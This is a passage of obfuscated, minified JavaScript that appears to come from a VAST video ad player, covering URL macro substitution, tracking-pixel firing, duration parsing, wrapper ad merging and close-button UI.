(0x4fc),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0xfc1)+_0x4dc36c(0x491)]=_0x4dc36c(0x300),_0x4fd281[_0x4dc36c(0x130d)][_0x4dc36c(0x13cd)]=_0x4dc36c(0xa44);const _0x19bbe5=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)](_0x4dc36c(0x195));_0x19bbe5['id']=_0x4dc36c(0x4af)+_0x194475['id'],_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0x74f)]='0',_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0xa90)]='0',_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0x1274)]=_0x4dc36c(0x1464),_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0x11c3)]=_0x194475[_0x4dc36c(0xeb7)+_0x4dc36c(0x433)]+'px',_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0xf24)]='2',_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0x156f)]=_0x4dc36c(0x95a),_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0x14b2)]=_0x4dc36c(0x572),_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0x10b8)+_0x4dc36c(0xac9)]=_0x4dc36c(0xa44),_0x19bbe5[_0x4dc36c(0x130d)][_0x4dc36c(0xe3c)]=_0x4dc36c(0x451);const _0x32ff5c=document[_0x4dc36c(0x1fc)+_0x4dc36c(0x12a5)](_0x4dc36c(0x195));return _0x32ff5c['id']=_0x4dc36c(0xc1c)+_0x194475['id'],_0x32ff5c[_0x4dc36c(0x24f)]=_0x4dc36c(0xb48),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0x909)]=_0x4dc36c(0x94a),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0x905)]=_0x4dc36c(0x4d9),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0xf24)]='23',_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0xe3c)]=_0x4dc36c(0xe57)+'ck',_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0x11c3)]=_0x4dc36c(0x801),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0x1274)]=_0x4dc36c(0x801),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0xf18)]=_0x4dc36c(0xf9e)+'t',_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0x13cd)]=_0x4dc36c(0xa44),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0x11dc)]=_0x4dc36c(0x2a3),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0xbf1)+_0x4dc36c(0x491)]=_0x4dc36c(0x1de),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0xd44)+'g']=_0x4dc36c(0x1de),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0x751)+_0x4dc36c(0x783)]=_0x4dc36c(0x4fc),_0x32ff5c[_0x4dc36c(0x130d)][_0x4dc36c(0xfc1)+_0x4dc36c(0x491)]=_0x4dc36c(0x300),_0x32ff5c[_0x4dc36c(0x14a)+'r']=()=>{const _0x1879ff=_0x4dc36c;_0x32ff5c[_0x1879ff(0x130d)][_0x1879ff(0xf18)]=_0x1879ff(0xbd3);},_0x32ff5c[_0x4dc36c(0x629)]=()=>{const _0x559970=_0x4dc36c;_0x32ff5c[_0x559970(0x130d)][_0x559970(0xf18)]=_0x559970(0xf9e)+'t';},_0x4a5129[_0x4dc36c(0x158e)+'d'](_0x3c5cd3),_0x4a5129[_0x4dc36c(0x158e)+'d'](_0x12b2a4),_0x4a5129[_0x4dc36c(0x158e)+'d'](_0x2f82ec),_0x57785d[_0x4dc36c(0x158e)+'d'](_0x4a5129),_0x19bbe5[_0x4dc36c(0x158e)+'d'](_0x32ff5c),_0x4da90f[_0x4dc36c(0x158e)+'d'](_0x57785d),_0x4da90f[_0x4dc36c(0x158e)+'d'](_0x4fd281),_0x4da90f[_0x4dc36c(0x158e)+'d'](_0x19bbe5),{'content':_0x4da90f,'resizeFunc':_0x5c333e};})({'id':this[_0x54e037(0x13cf)+'te']('id'),'position':_0x3e62de,'offset':_0x5b1cef,'dataTitle':this[_0x54e037(0x13cf)+'te'](_0x54e037(0xf67)),'dataDescription':this[_0x54e037(0x13cf)+'te'](_0x54e037(0xa71)+_0x54e037(0x4a8)),'dataIcon':this[_0x54e037(0x13cf)+'te'](_0x54e037(0x1060)),'widthOfMissclickArea':0x32});this[_0x54e037(0x881)][_0x54e037(0x158e)+'d'](_0x31c2ea[_0x54e037(0x12cd)]),this.#de=_0x31c2ea[_0x54e037(0x50e)];const _0x4f9a3a=this[_0x54e037(0x881)][_0x54e037(0x138c)+_0x54e037(0x41d)](_0x54e037(0xbdb)+this[_0x54e037(0x13cf)+'te']('id')),_0x20158d=this[_0x54e037(0x881)][_0x54e037(0x138c)+_0x54e037(0x41d)](_0x54e037(0xc1c)+this[_0x54e037(0x13cf)+'te']('id')),_0x264468=this[_0x54e037(0x881)][_0x54e037(0x138c)+_0x54e037(0x41d)](_0x54e037(0x4af)+this[_0x54e037(0x13cf)+'te']('id'));if(this[_0x54e037(0x114)+'te'](_0x54e037(0xa47)+_0x54e037(0x3ab))){let _0x18e1d5=this[_0x54e037(0x13cf)+'te'](_0x54e037(0xa47)+_0x54e037(0x3ab));window[_0x380288]&&(_0x18e1d5+=_0x54e037(0xedb)+window[_0x380288]),_0x18e1d5+=_0x54e037(0xd14)+encodeURIComponent(_0x2c9d74()),_0x18e1d5+=_0x54e037(0x818)+encodeURIComponent(_0x4b6cf1());const _0xf6cd11=document[_0x54e037(0x1fc)+_0x54e037(0x12a5)](_0x54e037(0xa48));_0xf6cd11[_0x54e037(0x177)]=_0x18e1d5[_0x54e037(0x583)](),_0xf6cd11[_0x54e037(0x130d)][_0x54e037(0xe3c)]=_0x54e037(0x1236),_0xf6cd11[_0x54e037(0x11c3)]=0x0,_0xf6cd11[_0x54e037(0x1274)]=0x0,_0x4f9a3a[_0x54e037(0x158e)+'d'](_0xf6cd11);}_0x29de62(_0x4f9a3a,_0x54e037(0xf87),this[_0x54e037(0xf87)]),_0x29de62(_0x20158d,_0x54e037(0xf87),this[_0x54e037(0x10eb)]),_0x29de62(_0x264468,_0x54e037(0xf87),this[_0x54e037(0x749)]);}[_0x5639ec(0x11a)](){this.#de&&this.#de();}}function _0xac0997(){const _0x4b5b88=_0x5639ec;let _0x3d66b9=arguments[_0x4b5b88(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x1b47f0={};return _0x1b47f0['id']=_0x3d66b9['id']||null,_0x1b47f0[_0x4b5b88(0x1018)]=_0x3d66b9[_0x4b5b88(0x1018)]||null,_0x1b47f0[_0x4b5b88(0x1633)]=_0x3d66b9[_0x4b5b88(0x1633)]||null,_0x1b47f0[_0x4b5b88(0x12fd)+'rk']=_0x3d66b9[_0x4b5b88(0x12fd)+'rk']||null,_0x1b47f0[_0x4b5b88(0xa1f)+_0x4b5b88(0x703)]=[],_0x1b47f0[_0x4b5b88(0x15b4)+_0x4b5b88(0x3b5)]=[],_0x1b47f0;}const _0x56121e=[_0x5639ec(0x774)+'ES',_0x5639ec(0x220),_0x5639ec(0x5b8),_0x5639ec(0x162)+'D',_0x5639ec(0x48a),_0x5639ec(0x1257)+_0x5639ec(0x860),_0x5639ec(0x159),_0x5639ec(0x10be),_0x5639ec(0xf88)+_0x5639ec(0xaba),_0x5639ec(0x1ba)+_0x5639ec(0x9cd),_0x5639ec(0x1ba)+'S',_0x5639ec(0xd2d)+_0x5639ec(0xc53),_0x5639ec(0x11ae)+_0x5639ec(0x9cd),_0x5639ec(0x137f)+_0x5639ec(0xc53),_0x5639ec(0xd6b)+_0x5639ec(0x38d),_0x5639ec(0x88f),_0x5639ec(0x638),_0x5639ec(0x68c),_0x5639ec(0x896),_0x5639ec(0x5cf)+_0x5639ec(0x4a1),_0x5639ec(0x162d),_0x5639ec(0xd92),_0x5639ec(0x13b8),_0x5639ec(0x519),_0x5639ec(0x79a),_0x5639ec(0xca5)+'T',_0x5639ec(0xec7),_0x5639ec(0xa0),_0x5639ec(0x1458)+_0x5639ec(0x6e3),_0x5639ec(0xaec),_0x5639ec(0x158)+_0x5639ec(0xec1),_0x5639ec(0xa8c),_0x5639ec(0x257)+_0x5639ec(0xc19),_0x5639ec(0xd88)+'R',_0x5639ec(0x838),_0x5639ec(0x85c)+_0x5639ec(0xdff),_0x5639ec(0xb76)+_0x5639ec(0xd72),_0x5639ec(0x7f7),_0x5639ec(0x72b)+'E',_0x5639ec(0xb68)+'E',_0x5639ec(0xda4)+'S',_0x5639ec(0x1456),_0x5639ec(0xb88),_0x5639ec(0x15b6)+_0x5639ec(0xe38),_0x5639ec(0xd8a)+_0x5639ec(0x111f),_0x5639ec(0xda8)+'NS',_0x5639ec(0x269)+_0x5639ec(0xae3)];function _0x21c3fc(_0x1da8dc){const _0x2bdf2a=_0x5639ec;let _0x5a5dbc=arguments[_0x2bdf2a(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x72a4e7=arguments[_0x2bdf2a(0xd67)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x12b281=[],_0x1c5eb1=_0x546a84(_0x1da8dc);!_0x5a5dbc[_0x2bdf2a(0x38c)]||_0x72a4e7[_0x2bdf2a(0xc2d)+'de']||/^[0-9]{3}$/[_0x2bdf2a(0x554)](_0x5a5dbc[_0x2bdf2a(0x38c)])||(_0x5a5dbc[_0x2bdf2a(0x38c)]=0x384),_0x5a5dbc[_0x2bdf2a(0x1420)+'NG']=_0x50b41b(Math[_0x2bdf2a(0xd37)](0x5f5e100*Math[_0x2bdf2a(0x51c)]())),_0x5a5dbc[_0x2bdf2a(0x1217)]=new Date()[_0x2bdf2a(0x15c3)+'g'](),_0x5a5dbc[_0x2bdf2a(0x15b0)]=_0x5a5dbc[_0x2bdf2a(0x51c)]=_0x5a5dbc[_0x2bdf2a(0x1420)+'NG'];for(const _0x436d17 in _0x5a5dbc)_0x5a5dbc[_0x436d17]=_0x5cdebf(_0x5a5dbc[_0x436d17]);for(const _0x1b6810 in _0x1c5eb1){const _0x19afda=_0x1c5eb1[_0x1b6810];_0x2bdf2a(0x57f)==typeof _0x19afda&&_0x12b281[_0x2bdf2a(0x28f)](_0x2b7e8d(_0x19afda,_0x5a5dbc));}return _0x12b281;}function _0x2b7e8d(_0x3785cd,_0x1b5a6d){const _0x4c4eed=_0x5639ec,_0x299a6a=(_0x3785cd=_0x18407d(_0x3785cd,_0x1b5a6d))[_0x4c4eed(0x41a)](/[^[\]]+(?=])/g);if(!_0x299a6a)return _0x3785cd;let _0x48b99c=_0x299a6a[_0x4c4eed(0xae0)](_0x5edb1c=>_0x56121e[_0x4c4eed(0x637)](_0x5edb1c)>-0x1);return 0x0===_0x48b99c[_0x4c4eed(0xd67)]?_0x3785cd:(_0x48b99c=_0x48b99c[_0x4c4eed(0x125b)]((_0x2686c7,_0xedb1bf)=>(_0x2686c7[_0xedb1bf]=-0x1,_0x2686c7),{}),_0x18407d(_0x3785cd,_0x48b99c));}function _0x18407d(_0x11c224,_0x1e8ac9){const _0x5f45cf=_0x5639ec;let _0x287e3a=_0x11c224;for(const _0x56b079 in _0x1e8ac9){const _0x58089f=_0x1e8ac9[_0x56b079];_0x287e3a=_0x287e3a[_0x5f45cf(0x161d)](new RegExp(_0x5f45cf(0x858)[_0x5f45cf(0xf28)](_0x56b079,_0x5f45cf(0x1377)),'g'),_0x58089f);}return _0x287e3a;}function _0x546a84(_0x1ca2f9){const _0x1eb982=_0x5639ec;return Array[_0x1eb982(0xa86)](_0x1ca2f9)?_0x1ca2f9[_0x1eb982(0x65a)](_0x36db4b=>_0x36db4b&&_0x36db4b[_0x1eb982(0xad5)+_0x1eb982(0xb16)](_0x1eb982(0xff6))?_0x36db4b[_0x1eb982(0xff6)]:_0x36db4b):_0x1ca2f9;}function _0x559850(_0x77974b){const _0x287fae=_0x5639ec;return/^(https?:\/\/|\/\/)/[_0x287fae(0x554)](_0x77974b);}function _0x55ed21(_0x1070ce,_0x9c78f6){const _0xecd496=_0x5639ec;for(let _0x1f6b4f=0x0;_0x1f6b4f<_0x9c78f6[_0xecd496(0xd67)];_0x1f6b4f++)if(_0x342594(_0x9c78f6[_0x1f6b4f],_0x1070ce))return!0x0;return!0x1;}function _0x342594(_0x368bc2,_0x4d554b){const _0x4d986b=_0x5639ec;if(_0x368bc2&&_0x4d554b){const _0x2b3ff7=Object[_0x4d986b(0xcc3)+_0x4d986b(0xb2b)](_0x368bc2),_0x41ac01=Object[_0x4d986b(0xcc3)+_0x4d986b(0xb2b)](_0x4d554b);return _0x2b3ff7[_0x4d986b(0xd67)]===_0x41ac01[_0x4d986b(0xd67)]&&_0x368bc2['id']===_0x4d554b['id']&&_0x368bc2[_0x4d986b(0xff6)]===_0x4d554b[_0x4d986b(0xff6)];}return!0x1;}function _0x5cdebf(_0x191c5f){const _0x43a0ef=_0x5639ec;return encodeURIComponent(_0x191c5f)[_0x43a0ef(0x161d)](/[!'()*]/g,_0x443e99=>'%'[_0x43a0ef(0xf28)](_0x443e99[_0x43a0ef(0x106d)](0x0)[_0x43a0ef(0x583)](0x10)));}function _0x50b41b(_0x1a673c){const _0x39c2c8=_0x5639ec;let _0x271aac=arguments[_0x39c2c8(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x8;return _0x1a673c[_0x39c2c8(0x583)]()[_0x39c2c8(0x11fc)](_0x271aac,'0');}const _0x48799d={'track':function(_0x11fe0f,_0x26813f,_0x44ed0a){const _0x40a1af=_0x5639ec;_0x21c3fc(_0x11fe0f,_0x26813f,_0x44ed0a)[_0x40a1af(0x49b)](_0x10bd39=>{const _0x3fadc3=_0x40a1af;_0x3fadc3(0x424)!=typeof window&&null!==window&&(new Image()[_0x3fadc3(0x177)]=_0x10bd39);});},'resolveURLTemplates':_0x21c3fc,'extractURLsFromTemplates':_0x546a84,'filterUrlTemplates':function(_0xa0ca74){const _0x37389c=_0x5639ec,_0x445645={};return _0x445645[_0x37389c(0x14d5)]=[],_0x445645[_0x37389c(0xde8)+'s']=[],_0xa0ca74[_0x37389c(0x125b)]((_0x18b439,_0x3e72ed)=>{const _0x84939e=_0x37389c,_0x5d29ad=_0x3e72ed[_0x84939e(0xff6)]||_0x3e72ed;return _0x559850(_0x5d29ad)?_0x18b439[_0x84939e(0x14d5)][_0x84939e(0x28f)](_0x5d29ad):_0x18b439[_0x84939e(0xde8)+'s'][_0x84939e(0x28f)](_0x5d29ad),_0x18b439;},_0x445645);},'containsTemplateObject':_0x55ed21,'isTemplateObjectEqual':_0x342594,'encodeURIComponentRFC3986':_0x5cdebf,'replaceUrlMacros':_0x2b7e8d,'isNumeric':function(_0x3adc67){return!isNaN(parseFloat(_0x3adc67))&&isFinite(_0x3adc67);},'flatten':function _0x93bdfb(_0x194992){const _0x33d518=_0x5639ec;return _0x194992[_0x33d518(0x125b)]((_0x428356,_0x2485c5)=>_0x428356[_0x33d518(0xf28)](Array[_0x33d518(0xa86)](_0x2485c5)?_0x93bdfb(_0x2485c5):_0x2485c5),[]);},'joinArrayOfUniqueTemplateObjs':function(){const _0x530bee=_0x5639ec;let _0xf16c25=arguments[_0x530bee(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],_0x24b4d6=arguments[_0x530bee(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[];const _0x517ab6=Array[_0x530bee(0xa86)](_0xf16c25)?_0xf16c25:[],_0x1a848c=Array[_0x530bee(0xa86)](_0x24b4d6)?_0x24b4d6:[];return _0x517ab6[_0x530bee(0xf28)](_0x1a848c)[_0x530bee(0x125b)]((_0x2ef383,_0x25c186)=>(_0x55ed21(_0x25c186,_0x2ef383)||_0x2ef383[_0x530bee(0x28f)](_0x25c186),_0x2ef383),[]);},'isValidTimeValue':function(_0xdc8939){const _0x30c0c4=_0x5639ec;return Number[_0x30c0c4(0xcce)](_0xdc8939)&&_0xdc8939>=-0x2;},'addLeadingZeros':_0x50b41b,'isValidUrl':_0x559850,'isBrowserEnvironment':function(){const _0x42a2ac=_0x5639ec;return _0x42a2ac(0x424)!=typeof window;},'formatMacrosValues':function(_0x13be73){const _0x3aa875=_0x5639ec;return _0x3aa875(0xb92)!=typeof _0x13be73?_0x13be73:JSON[_0x3aa875(0x1245)](_0x13be73);}};function _0x3e7a96(_0xf4a78d){const _0x374bf6=_0x5639ec;return[_0x374bf6(0x9f8),_0x374bf6(0x1579),_0x374bf6(0x3d3),'1'][_0x374bf6(0x47f)](_0xf4a78d);}const _0x2e6d84={'childByName':function(_0x3df4b6,_0x337ef6){const _0x6219b7=_0x5639ec;return Array[_0x6219b7(0x1087)](_0x3df4b6[_0x6219b7(0x10bb)])[_0x6219b7(0x423)](_0x1ee1af=>_0x1ee1af[_0x6219b7(0xeb6)]===_0x337ef6);},'childrenByName':function(_0x16520f,_0x777cfb){const _0x1a0ee5=_0x5639ec;return Array[_0x1a0ee5(0x1087)](_0x16520f[_0x1a0ee5(0x10bb)])[_0x1a0ee5(0xae0)](_0x201803=>_0x201803[_0x1a0ee5(0xeb6)]===_0x777cfb);},'resolveVastAdTagURI':function(_0x154174,_0x3225de){const _0xbf4281=_0x5639ec;if(!_0x3225de)return _0x154174;if(_0x154174[_0xbf4281(0xfab)]('//')){const {protocol:_0x4ad5a5}=location;return''[_0xbf4281(0xf28)](_0x4ad5a5)[_0xbf4281(0xf28)](_0x154174);}if(!_0x154174[_0xbf4281(0x47f)](_0xbf4281(0x360))){const _0x5a95a8=_0x3225de[_0xbf4281(0x3c9)](0x0,_0x3225de[_0xbf4281(0x5a0)+'f']('/'));return''[_0xbf4281(0xf28)](_0x5a95a8,'/')[_0xbf4281(0xf28)](_0x154174);}return _0x154174;},'parseBoolean':_0x3e7a96,'parseNodeText':function(_0x3240af){const _0x46d3fd=_0x5639ec;return _0x3240af&&(_0x3240af[_0x46d3fd(0xfe0)+'t']||_0x3240af[_0x46d3fd(0xf51)]||'')[_0x46d3fd(0x16d)]();},'copyNodeAttribute':function(_0x4c55ab,_0x23be26,_0x297a8f){const _0x16fe44=_0x5639ec,_0xffb035=_0x23be26[_0x16fe44(0x13cf)+'te'](_0x4c55ab);_0xffb035&&_0x297a8f[_0x16fe44(0x22d)+'te'](_0x4c55ab,_0xffb035);},'parseAttributes':function(_0x329a21){const _0x1cb5b4=_0x5639ec;return Array[_0x1cb5b4(0x1087)](_0x329a21[_0x1cb5b4(0x1454)])[_0x1cb5b4(0x125b)]((_0x3fadd2,_0x5b0bf0)=>(_0x3fadd2[_0x5b0bf0[_0x1cb5b4(0xeb6)]]=_0x5b0bf0[_0x1cb5b4(0x104b)],_0x3fadd2),{});},'parseDuration':function(_0x36b57d){const _0x5d702c=_0x5639ec;if(null==_0x36b57d)return-0x1;if(_0x48799d[_0x5d702c(0x15d)](_0x36b57d))return parseInt(_0x36b57d);const _0x2ddc74=_0x36b57d[_0x5d702c(0xaa7)](':');if(0x3!==_0x2ddc74[_0x5d702c(0xd67)])return-0x1;const _0x1ef402=_0x2ddc74[0x2][_0x5d702c(0xaa7)]('.');let _0x5f4ccf=parseInt(_0x1ef402[0x0]);0x2===_0x1ef402[_0x5d702c(0xd67)]&&(_0x5f4ccf+=parseFloat('0.'[_0x5d702c(0xf28)](_0x1ef402[0x1])));const _0x80b818=parseInt(0x3c*_0x2ddc74[0x1]),_0x144419=parseInt(0x3c*_0x2ddc74[0x0]*0x3c);return isNaN(_0x144419)||isNaN(_0x80b818)||isNaN(_0x5f4ccf)||_0x80b818>0xe10||_0x5f4ccf>0x3c?-0x1:_0x144419+_0x80b818+_0x5f4ccf;},'getStandAloneAds':function(){const _0x3b9047=_0x5639ec;return(arguments[_0x3b9047(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x3b9047(0xae0)](_0x14b2fd=>!parseInt(_0x14b2fd[_0x3b9047(0x1633)],0xa));},'getSortedAdPods':function(){const _0x55d7c5=_0x5639ec;return(arguments[_0x55d7c5(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x55d7c5(0xae0)](_0x39832b=>parseInt(_0x39832b[_0x55d7c5(0x1633)],0xa))[_0x55d7c5(0x52d)]((_0x8b6ea5,_0x1e3484)=>_0x8b6ea5[_0x55d7c5(0x1633)]-_0x1e3484[_0x55d7c5(0x1633)]);},'assignAttributes':function(_0x142c18,_0x2e4f12){const _0x500c10=_0x5639ec;_0x142c18&&Array[_0x500c10(0x1087)](_0x142c18)[_0x500c10(0x49b)](_0x28559e=>{const _0x290854=_0x500c10;let {nodeName:_0x579977,nodeValue:_0xb23551}=_0x28559e;if(_0x579977&&_0xb23551&&_0x2e4f12[_0x290854(0xad5)+_0x290854(0xb16)](_0x579977)){let _0x550f4d=_0xb23551;_0x290854(0x126b)==typeof _0x2e4f12[_0x579977]&&(_0x550f4d=_0x3e7a96(_0x550f4d)),_0x2e4f12[_0x579977]=_0x550f4d;}});},'mergeWrapperAdData':function(_0x43f917,_0x2fe750){const _0x3c28df=_0x5639ec;var _0x3241ac;_0x43f917[_0x3c28df(0xb3)+_0x3c28df(0x733)]=_0x2fe750[_0x3c28df(0xb3)+_0x3c28df(0x733)][_0x3c28df(0xf28)](_0x43f917[_0x3c28df(0xb3)+_0x3c28df(0x733)]),_0x43f917[_0x3c28df(0x1653)+_0x3c28df(0x7c0)+'es']=_0x2fe750[_0x3c28df(0x1653)+_0x3c28df(0x7c0)+'es'][_0x3c28df(0xf28)](_0x43f917[_0x3c28df(0x1653)+_0x3c28df(0x7c0)+'es']),_0x43f917[_0x3c28df(0x1119)]=_0x2fe750[_0x3c28df(0x1119)][_0x3c28df(0xf28)](_0x43f917[_0x3c28df(0x1119)]),_0x2fe750[_0x3c28df(0x50d)+_0x3c28df(0x362)][_0x3c28df(0xd67)]>0x0&&(_0x43f917[_0x3c28df(0x50d)+_0x3c28df(0x362)]=[..._0x43f917[_0x3c28df(0x50d)+_0x3c28df(0x362)],..._0x2fe750[_0x3c28df(0x50d)+_0x3c28df(0x362)]]),_0x43f917[_0x3c28df(0x602)+_0x3c28df(0xf43)+_0x3c28df(0xf4c)]=_0x2fe750[_0x3c28df(0x602)+_0x3c28df(0xf43)+_0x3c28df(0xf4c)],_0x43f917[_0x3c28df(0xf83)+_0x3c28df(0xb42)]=_0x2fe750[_0x3c28df(0xf83)+_0x3c28df(0xb42)],_0x43f917[_0x3c28df(0x117b)+_0x3c28df(0x1294)]=_0x2fe750[_0x3c28df(0x117b)+_0x3c28df(0x1294)];const _0x48d56f=(_0x2fe750[_0x3c28df(0x1ce)]||[])[_0x3c28df(0xae0)](_0x331766=>_0x331766&&_0x3c28df(0x1665)===_0x331766[_0x3c28df(0x75b)]),_0xbf9d8d=_0x48d56f[_0x3c28df(0x125b)]((_0x2e8262,_0x42184f)=>((_0x42184f[_0x3c28df(0x8ec)]||[])[_0x3c28df(0x49b)](_0x300c14=>{const _0x19b4f9=_0x3c28df;(_0x300c14[_0x19b4f9(0xe6d)+_0x19b4f9(0xbe2)+_0x19b4f9(0x799)+_0x19b4f9(0x2cf)]||[])[_0x19b4f9(0x49b)](_0x399b99=>{const _0x112e60=_0x19b4f9;_0x48799d[_0x112e60(0x4e4)+_0x112e60(0x1089)+'ct'](_0x399b99,_0x2e8262)||_0x2e8262[_0x112e60(0x28f)](_0x399b99);});}),_0x2e8262),[]);_0x43f917[_0x3c28df(0x1ce)]=_0x48d56f[_0x3c28df(0xf28)](_0x43f917[_0x3c28df(0x1ce)]);const _0x165d30=_0x2fe750[_0x3c28df(0x15f5)+_0x3c28df(0x1a2)+_0x3c28df(0xdf3)]&&_0x2fe750[_0x3c28df(0x15f5)+_0x3c28df(0x1a2)+_0x3c28df(0xdf3)][_0x3c28df(0xd67)],_0x1a7320=_0x2fe750[_0x3c28df(0x477)+_0x3c28df(0x1232)+_0x3c28df(0x8b4)]&&_0x2fe750[_0x3c28df(0x477)+_0x3c28df(0x1232)+_0x3c28df(0x8b4)][_0x3c28df(0xd67)];if(_0x43f917[_0x3c28df(0x1ce)][_0x3c28df(0x49b)](_0x3ab4e8=>{const _0x36df05=_0x3c28df;if(_0x2fe750[_0x36df05(0x60a)+_0x36df05(0x75c)]&&_0x2fe750[_0x36df05(0x60a)+_0x36df05(0x75c)][_0x3ab4e8[_0x36df05(0x75b)]])for(const _0x48c37a in _0x2fe750[_0x36df05(0x60a)+_0x36df05(0x75c)][_0x3ab4e8[_0x36df05(0x75b)]]){const _0x309c98=_0x2fe750[_0x36df05(0x60a)+_0x36df05(0x75c)][_0x3ab4e8[_0x36df05(0x75b)]][_0x48c37a];Array[_0x36df05(0xa86)](_0x3ab4e8[_0x36df05(0x60a)+_0x36df05(0x75c)][_0x48c37a])||(_0x3ab4e8[_0x36df05(0x60a)+_0x36df05(0x75c)][_0x48c37a]=[]),_0x3ab4e8[_0x36df05(0x60a)+_0x36df05(0x75c)][_0x48c37a]=_0x3ab4e8[_0x36df05(0x60a)+_0x36df05(0x75c)][_0x48c37a][_0x36df05(0xf28)](_0x309c98);}_0x36df05(0x3a8)===_0x3ab4e8[_0x36df05(0x75b)]&&(_0x165d30&&(_0x3ab4e8[_0x36df05(0x15f5)+_0x36df05(0x1a2)+_0x36df05(0xdf3)]=_0x3ab4e8[_0x36df05(0x15f5)+_0x36df05(0x1a2)+_0x36df05(0xdf3)][_0x36df05(0xf28)](_0x2fe750[_0x36df05(0x15f5)+_0x36df05(0x1a2)+_0x36df05(0xdf3)])),_0x1a7320&&(_0x3ab4e8[_0x36df05(0x477)+_0x36df05(0x1232)+_0x36df05(0x8b4)]=_0x3ab4e8[_0x36df05(0x477)+_0x36df05(0x1232)+_0x36df05(0x8b4)][_0x36df05(0xf28)](_0x2fe750[_0x36df05(0x477)+_0x36df05(0x1232)+_0x36df05(0x8b4)])),!_0x2fe750[_0x36df05(0x15f5)+_0x36df05(0x1637)+_0x36df05(0x303)]||null!==_0x3ab4e8[_0x36df05(0x15f5)+_0x36df05(0x1637)+_0x36df05(0x303)]&&void 0x0!==_0x3ab4e8[_0x36df05(0x15f5)+_0x36df05(0x1637)+_0x36df05(0x303)]||(_0x3ab4e8[_0x36df05(0x15f5)+_0x36df05(0x1637)+_0x36df05(0x303)]=_0x2fe750[_0x36df05(0x15f5)+_0x36df05(0x1637)+_0x36df05(0x303)])),_0x36df05(0x1665)===_0x3ab4e8[_0x36df05(0x75b)]&&_0xbf9d8d[_0x36df05(0xd67)]&&(_0x3ab4e8[_0x36df05(0x8ec)]||[])[_0x36df05(0x49b)](_0x5446b9=>{const _0x5cdb77=_0x36df05;_0x5446b9[_0x5cdb77(0xe6d)+_0x5cdb77(0xbe2)+_0x5cdb77(0x799)+_0x5cdb77(0x2cf)]=_0x48799d[_0x5cdb77(0x900)+_0x5cdb77(0x49c)+_0x5cdb77(0x128d)](_0x5446b9[_0x5cdb77(0xe6d)+_0x5cdb77(0xbe2)+_0x5cdb77(0x799)+_0x5cdb77(0x2cf)],_0xbf9d8d);});}),_0x2fe750[_0x3c28df(0xfdf)+_0x3c28df(0x6f3)]&&(_0x43f917[_0x3c28df(0xfdf)+_0x3c28df(0x6f3)]=_0x43f917[_0x3c28df(0xfdf)+_0x3c28df(0x6f3)][_0x3c28df(0xf28)](_0x2fe750[_0x3c28df(0xfdf)+_0x3c28df(0x6f3)])),_0x2fe750[_0x3c28df(0x111)+_0x3c28df(0x140d)]&&(_0x43f917[_0x3c28df(0x111)+_0x3c28df(0x140d)]=_0x43f917[_0x3c28df(0x111)+_0x3c28df(0x140d)][_0x3c28df(0xf28)](_0x2fe750[_0x3c28df(0x111)+_0x3c28df(0x140d)])),null!==(_0x3241ac=_0x2fe750[_0x3c28df(0x1ce)])&&void 0x0!==_0x3241ac&&_0x3241ac[_0x3c28df(0xd67)]){const _0x4a3eaf=_0x2fe750[_0x3c28df(0x1ce)][_0x3c28df(0xae0)](_0x3182cd=>{const _0x20b1b7=_0x3c28df;var _0x5478b3;return(null===(_0x5478b3=_0x3182cd[_0x20b1b7(0x2d2)])||void 0x0===_0x5478b3?void 0x0:_0x5478b3[_0x20b1b7(0xd67)])&&!_0x3182cd[_0x20b1b7(0xac)][_0x20b1b7(0xd67)];});_0x4a3eaf[_0x3c28df(0xd67)]&&(_0x43f917[_0x3c28df(0x1ce)]=_0x43f917[_0x3c28df(0x1ce)][_0x3c28df(0xf28)](_0x4a3eaf));}}};function _0x518c04(_0xcc52b4,_0x254ddc){const _0x4b1b57=_0x5639ec,_0x4dc975=(function(){const _0x154b14=_0x55f5;let _0x1b8606=arguments[_0x154b14(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2e302d,adId:_0x241d84,sequence:_0x12e0eb,apiFramework:_0x176bc3}=_0xac0997(_0x1b8606),_0x3c229f={};return _0x3c229f['id']=_0x2e302d,_0x3c229f[_0x154b14(0x1018)]=_0x241d84,_0x3c229f[_0x154b14(0x1633)]=_0x12e0eb,_0x3c229f[_0x154b14(0x12fd)+'rk']=_0x176bc3,_0x3c229f[_0x154b14(0x75b)]=_0x154b14(0x1665),_0x3c229f[_0x154b14(0x625)]=null,_0x3c229f[_0x154b14(0x8ec)]=[],_0x3c229f;}(_0x254ddc));return 